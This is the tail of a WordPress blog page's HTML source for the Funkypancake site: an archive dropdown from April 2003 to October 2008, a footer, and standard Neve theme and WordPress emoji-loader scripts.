	<option value='https://funkypancake.com/blog/2008/10/'> October 2008 </option>
	<option value='https://funkypancake.com/blog/2008/09/'> September 2008 </option>
	<option value='https://funkypancake.com/blog/2008/08/'> August 2008 </option>
	<option value='https://funkypancake.com/blog/2008/07/'> July 2008 </option>
	<option value='https://funkypancake.com/blog/2008/06/'> June 2008 </option>
	<option value='https://funkypancake.com/blog/2008/05/'> May 2008 </option>
	<option value='https://funkypancake.com/blog/2008/04/'> April 2008 </option>
	<option value='https://funkypancake.com/blog/2008/03/'> March 2008 </option>
	<option value='https://funkypancake.com/blog/2008/02/'> February 2008 </option>
	<option value='https://funkypancake.com/blog/2008/01/'> January 2008 </option>
	<option value='https://funkypancake.com/blog/2007/12/'> December 2007 </option>
	<option value='https://funkypancake.com/blog/2007/11/'> November 2007 </option>
	<option value='https://funkypancake.com/blog/2007/10/'> October 2007 </option>
	<option value='https://funkypancake.com/blog/2007/09/'> September 2007 </option>
	<option value='https://funkypancake.com/blog/2007/08/'> August 2007 </option>
	<option value='https://funkypancake.com/blog/2007/07/'> July 2007 </option>
	<option value='https://funkypancake.com/blog/2007/06/'> June 2007 </option>
	<option value='https://funkypancake.com/blog/2007/05/'> May 2007 </option>
	<option value='https://funkypancake.com/blog/2007/04/'> April 2007 </option>
	<option value='https://funkypancake.com/blog/2007/03/'> March 2007 </option>
	<option value='https://funkypancake.com/blog/2007/02/'> February 2007 </option>
	<option value='https://funkypancake.com/blog/2007/01/'> January 2007 </option>
	<option value='https://funkypancake.com/blog/2006/12/'> December 2006 </option>
	<option value='https://funkypancake.com/blog/2006/11/'> November 2006 </option>
	<option value='https://funkypancake.com/blog/2006/10/'> October 2006 </option>
	<option value='https://funkypancake.com/blog/2006/09/'> September 2006 </option>
	<option value='https://funkypancake.com/blog/2006/08/'> August 2006 </option>
	<option value='https://funkypancake.com/blog/2006/07/'> July 2006 </option>
	<option value='https://funkypancake.com/blog/2006/06/'> June 2006 </option>
	<option value='https://funkypancake.com/blog/2006/05/'> May 2006 </option>
	<option value='https://funkypancake.com/blog/2006/04/'> April 2006 </option>
	<option value='https://funkypancake.com/blog/2006/03/'> March 2006 </option>
	<option value='https://funkypancake.com/blog/2006/02/'> February 2006 </option>
	<option value='https://funkypancake.com/blog/2006/01/'> January 2006 </option>
	<option value='https://funkypancake.com/blog/2005/12/'> December 2005 </option>
	<option value='https://funkypancake.com/blog/2005/11/'> November 2005 </option>
	<option value='https://funkypancake.com/blog/2005/10/'> October 2005 </option>
	<option value='https://funkypancake.com/blog/2005/09/'> September 2005 </option>
	<option value='https://funkypancake.com/blog/2005/08/'> August 2005 </option>
	<option value='https://funkypancake.com/blog/2005/07/'> July 2005 </option>
	<option value='https://funkypancake.com/blog/2005/06/'> June 2005 </option>
	<option value='https://funkypancake.com/blog/2005/05/'> May 2005 </option>
	<option value='https://funkypancake.com/blog/2005/04/'> April 2005 </option>
	<option value='https://funkypancake.com/blog/2005/03/'> March 2005 </option>
	<option value='https://funkypancake.com/blog/2005/02/'> February 2005 </option>
	<option value='https://funkypancake.com/blog/2005/01/'> January 2005 </option>
	<option value='https://funkypancake.com/blog/2004/12/'> December 2004 </option>
	<option value='https://funkypancake.com/blog/2004/11/'> November 2004 </option>
	<option value='https://funkypancake.com/blog/2004/10/'> October 2004 </option>
	<option value='https://funkypancake.com/blog/2004/09/'> September 2004 </option>
	<option value='https://funkypancake.com/blog/2004/08/'> August 2004 </option>
	<option value='https://funkypancake.com/blog/2004/07/'> July 2004 </option>
	<option value='https://funkypancake.com/blog/2004/06/'> June 2004 </option>
	<option value='https://funkypancake.com/blog/2004/05/'> May 2004 </option>
	<option value='https://funkypancake.com/blog/2004/04/'> April 2004 </option>
	<option value='https://funkypancake.com/blog/2004/03/'> March 2004 </option>
	<option value='https://funkypancake.com/blog/2004/02/'> February 2004 </option>
	<option value='https://funkypancake.com/blog/2004/01/'> January 2004 </option>
	<option value='https://funkypancake.com/blog/2003/12/'> December 2003 </option>
	<option value='https://funkypancake.com/blog/2003/11/'> November 2003 </option>
	<option value='https://funkypancake.com/blog/2003/10/'> October 2003 </option>
	<option value='https://funkypancake.com/blog/2003/09/'> September 2003 </option>
	<option value='https://funkypancake.com/blog/2003/08/'> August 2003 </option>
	<option value='https://funkypancake.com/blog/2003/07/'> July 2003 </option>
	<option value='https://funkypancake.com/blog/2003/06/'> June 2003 </option>
	<option value='https://funkypancake.com/blog/2003/05/'> May 2003 </option>
	<option value='https://funkypancake.com/blog/2003/04/'> April 2003 </option>

		</select>

			<script>
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-6" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
</script>
</div>
			</aside>
</div>
		</div>
	</div>

</main><!--/.neve-main-->

<button tabindex="0" id="scroll-to-top" class="scroll-to-top scroll-to-top-right  scroll-show-mobile icon" aria-label="Scroll To Top"><svg class="scroll-to-top-icon" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15"><rect width="15" height="15" fill="none"/><path fill="currentColor" d="M2,8.48l-.65-.65a.71.71,0,0,1,0-1L7,1.14a.72.72,0,0,1,1,0l5.69,5.7a.71.71,0,0,1,0,1L13,8.48a.71.71,0,0,1-1,0L8.67,4.94v8.42a.7.7,0,0,1-.7.7H7a.7.7,0,0,1-.7-.7V4.94L3,8.47a.7.7,0,0,1-1,0Z"/></svg></button><footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-desktop-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item cr"><div class="item--inner"><div class="component-wrap"><div><p>Site and images copyright Dave Simpson / Funkypancake.</p></div></div></div></div></div><div class="hfg-slot c-left"></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/blog/*"},{"not":{"href_matches":["/blog-wp/wp-*.php","/blog-wp/wp-admin/*","/blog-wp/wp-content/uploads/*","/blog-wp/wp-content/*","/blog-wp/wp-content/plugins/*","/blog-wp/wp-content/themes/neve/*","/blog/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="neve-script-js-extra">
var NeveProperties = {"ajaxurl":"https://funkypancake.com/blog-wp/wp-admin/admin-ajax.php","nonce":"49373c1554","isRTL":"","isCustomize":""};
//# sourceURL=neve-script-js-extra
</script>
<script src="https://funkypancake.com/blog-wp/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=4.2.2" id="neve-script-js" async></script>
<script id="neve-script-js-after">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":false,"srcset":false,"sizes":false},"dark":{"src":false,"srcset":false,"sizes":false},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
function toggleAriaClick() { function toggleAriaExpanded(toggle = 'true') { document.querySelectorAll('button.navbar-toggle').forEach(function(el) { if ( el.classList.contains('caret-wrap') ) { return; } el.setAttribute('aria-expanded', 'true' === el.getAttribute('aria-expanded') ? 'false' : toggle); }); } toggleAriaExpanded(); if ( document.body.hasAttribute('data-ftrap-listener') ) { return; } document.body.setAttribute('data-ftrap-listener', 'true'); document.addEventListener('ftrap-end', function() { toggleAriaExpanded('false'); }); }
//# sourceURL=neve-script-js-after
</script>
<script id="neve-scroll-to-top-js-extra">
var neveScrollOffset = {"offset":"0"};
//# sourceURL=neve-scroll-to-top-js-extra
</script>
<script src="https://funkypancake.com/blog-wp/wp-content/themes/neve/assets/js/build/modern/scroll-to-top.js?ver=4.2.2" id="neve-scroll-to-top-js" async></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://funkypancake.com/blog-wp/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://funkypancake.com/blog-wp/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>

</html>
